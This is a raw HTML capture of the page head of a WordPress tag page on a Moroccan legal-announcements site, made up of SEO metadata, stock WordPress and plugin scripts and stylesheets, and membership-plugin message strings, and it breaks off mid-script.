

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/tag/s-s-d-k/
body_size: 29720
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>S.S.D.K | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,281] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->

<meta name="keywords"  content="s.s.d.k,constitution,création de société,création de société casablanca,annonce legale,annonce légale,annonces légales,annonce legale création,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"CollectionPage","@id":"https://annoncelegale.flasheconomie.com/tag/s-s-d-k/#collectionpage","url":"https://annoncelegale.flasheconomie.com/tag/s-s-d-k/","inLanguage":"fr-FR","name":"S.S.D.K","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/tag/s-s-d-k/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/tag/s-s-d-k/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/tag/s-s-d-k/","url":"https://annoncelegale.flasheconomie.com/tag/s-s-d-k/","name":"S.S.D.K"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/tag/s-s-d-k/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="S.S.D.K | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/tag/s-s-d-k/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="article:published_time" content="2023-02-14T08:49:03Z" />
<meta property="article:modified_time" content="2023-02-14T08:49:03Z" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="S.S.D.K | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux de l’étiquette S.S.D.K" href="https://annoncelegale.flasheconomie.com/tag/s-s-d-k/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/tags/6279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction 